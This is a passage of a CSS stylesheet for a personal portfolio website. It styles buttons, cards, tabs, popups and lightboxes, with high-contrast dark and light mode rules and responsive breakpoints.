    backdrop-filter: blur(10px);
}

.btn-primary {
    background: linear-gradient(135deg, #182433 0%, #0f1620 100%);
    border: 1px solid rgba(116, 216, 255, 0.2);
    box-shadow: 0 10px 24px rgba(0, 0, 0, 0.18);
}

html.light .btn-primary {
    background: linear-gradient(135deg, #e9f1ff 0%, #dbeafe 100%);
    color: #0f172a;
    border-color: rgba(37, 99, 235, 0.18);
    box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.btn-primary:hover {
    background: linear-gradient(135deg, #1b2a3c 0%, #101a26 100%);
    border-color: rgba(116, 216, 255, 0.35);
}

.btn-secondary,
.arrow-btn,
.tab-btn,
.version-tab,
.folder-tab {
    background: rgba(17, 26, 37, 0.78);
    border-color: var(--border-color);
}

html.light .btn-secondary,
html.light .arrow-btn,
html.light .tab-btn,
html.light .version-tab,
html.light .folder-tab {
    background: rgba(255, 255, 255, 0.9);
}

.btn-secondary:hover,
.arrow-btn:hover,
.tab-btn:hover,
.version-tab:hover,
.folder-tab:hover {
    background: rgba(24, 34, 49, 0.95);
    border-color: var(--border-strong);
}

.pro-headline p,
.project-section p,
.future-card p,
.glass-card p,
.faq-content p,
.tab-content p,
.site-credits p,
.contact-grid p {
    color: var(--text-secondary);
}

.stat-badge,
.status-badge,
.stack-badge,
.version-tag.v2 {
    background: rgba(116, 216, 255, 0.12) !important;
    border-color: rgba(116, 216, 255, 0.22) !important;
    color: var(--accent-text) !important;
    text-transform: uppercase;
    letter-spacing: 0.06em;
}

.bubble-card,
.glass-card,
.project-card,
.future-card,
.stack-bubble,
.faq-item,
.cert-card,
.active-goal-card,
.github-stats-container,
.dev-popup .popup-content {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.015)), var(--bg-secondary);
    border: 1px solid var(--border-color);
    box-shadow: var(--shadow-card);
    backdrop-filter: blur(14px);
}

.bubble-card:hover,
.project-card:hover,
.future-card:hover,
.stack-bubble:hover,
.faq-item:hover,
.cert-card:hover {
    border-color: var(--border-strong);
    box-shadow: var(--shadow-elevated);
}

.glass-card,
.project-card,
.future-card,
.bubble-card,
.stack-bubble,
.faq-item,
.cert-card,
.active-goal-card {
    border-radius: var(--radius-lg);
}

.section-title,
.project-title,
.tab-content h2,
.glass-card h2,
.future-card h3,
.stack-bubble h3,
.faq-item summary,
.dev-popup h2,
.lightbox-info h3 {
    text-wrap: balance;
}

.section-title {
    text-transform: uppercase;
    letter-spacing: 0.12em;
    font-size: 1rem;
    color: var(--text-muted);
}

.social-footer {
    border-top-color: rgba(154, 177, 204, 0.16);
}

.social-pill {
    background: rgba(17, 26, 37, 0.82);
    border-color: var(--border-color);
    color: var(--text-secondary);
}

html.light .social-pill {
    background: rgba(255, 255, 255, 0.95);
}

.social-pill:hover {
    color: var(--text-primary);
    border-color: var(--border-strong);
    background: rgba(24, 34, 49, 0.96);
}

.tabs-nav,
.folder-tabs {
    border-bottom-color: rgba(154, 177, 204, 0.16);
}

.tab-btn.active,
.folder-tab.active,
.version-tab.active {
    color: var(--text-primary);
    border-bottom-color: var(--accent);
}

.tab-btn,
.folder-tab,
.version-tab {
    font-family: var(--font-mono);
    text-transform: uppercase;
    letter-spacing: 0.06em;
}

.tabs-content-box {
    background: rgba(11, 17, 24, 0.85) !important;
    border-color: rgba(154, 177, 204, 0.16);
    backdrop-filter: blur(14px);
}

html.light .tabs-content-box {
    background: rgba(255, 255, 255, 0.86) !important;
    border-color: rgba(15, 23, 42, 0.10);
}

.stack-grid > h3,
.project-section h4 {
    color: var(--accent) !important;
}

.tech-pill,
.version-tag,
.stat-item {
    background: rgba(17, 26, 37, 0.92);
    border-color: var(--border-color);
    color: var(--text-secondary);
}

html.light .tech-pill,
html.light .version-tag,
html.light .stat-item {
    background: rgba(255, 255, 255, 0.94);
}

.tech-icon {
    border: 1px solid rgba(255, 255, 255, 0.08);
    background: rgba(255, 255, 255, 0.03);
}

.hobby-img,
.cert-card img {
    border: 1px solid rgba(255, 255, 255, 0.05);
}

.github-stats-container {
    background: rgba(17, 26, 37, 0.7);
}

html.light .github-stats-container {
    background: rgba(255, 255, 255, 0.88);
}

.stat-item strong,
.stat-item span {
    color: var(--text-primary);
}

.stat-skeleton {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.04) 25%, rgba(116, 216, 255, 0.08) 50%, rgba(255, 255, 255, 0.04) 75%);
}

.dev-popup {
    background: rgba(4, 8, 12, 0.72);
    backdrop-filter: blur(8px);
}

html.light .dev-popup {
    background: rgba(15, 23, 42, 0.38);
}

.dev-popup .popup-content {
    max-width: 460px;
}

.popup-actions {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
}

.popup-close {
    width: 100%;
    margin-top: 20px;
}

.dev-popup p,
.dev-popup h2 {
    text-shadow: none;
}

.lightbox-info h3 {
    color: var(--text-primary);
}

.lightbox-info p {
    color: var(--text-muted);
}

.lightbox-close {
    background: rgba(255, 255, 255, 0.08);
    border-color: rgba(255, 255, 255, 0.18);
}

html.light .lightbox-close {
    background: rgba(255, 255, 255, 0.18);
    color: #fff;
}

.lightbox-close:hover {
    background: rgba(116, 216, 255, 0.22);
}

.content-wrapper a:focus-visible,
button:focus-visible,
summary:focus-visible {
    outline: 2px solid var(--accent);
    outline-offset: 3px;
}

.pop-visible {
    will-change: transform, opacity;
}

/* =========================================
   HIGH CONTRAST FIXES FOR DARK/LIGHT MODE
   ========================================= */
/* Ensure btn-primary is always visible */
html.dark .btn-primary {
    background: #eef4fb !important;
    color: #0b1118 !important;
    border-color: rgba(238, 244, 251, 0.3) !important;
}

html.light .btn-primary {
    background: #0f172a !important;
    color: #f6f8fb !important;
    border-color: rgba(15, 23, 42, 0.3) !important;
}

/* Ensure version tabs have high contrast when active */
html.dark .version-tab.active {
    background: #eef4fb !important;
    color: #0b1118 !important;
    border-color: #eef4fb !important;
}

html.light .version-tab.active {
    background: #0f172a !important;
    color: #f6f8fb !important;
    border-color: #0f172a !important;
}

/* Ensure tab buttons have high contrast when active */
html.dark .tab-btn.active {
    color: #eef4fb !important;
}

html.light .tab-btn.active {
    color: #0f172a !important;
}

/* Ensure folder tabs have high contrast when active */
html.dark .folder-tab.active {
    color: #eef4fb !important;
}

html.light .folder-tab.active {
    color: #0f172a !important;
}
}

@media (max-width: 768px) {
    .hero {
        padding: 48px 0 36px;
    }

    .floating-header {
        backdrop-filter: blur(14px) saturate(130%);
    }

    .nav-links a {
        letter-spacing: 0.05em;
    }

    .project-card,
    .future-card,
    .glass-card,
    .bubble-card,
    .stack-bubble {
        border-radius: var(--radius-md);
    }
}

@media (max-width: 480px) {
    .nav-links a {
        font-size: 11px;
    }

    .hero-buttons {
        gap: 10px;
    }

    .btn-primary,
    .btn-secondary {
        border-radius: var(--radius-md);
    }
}
</file>
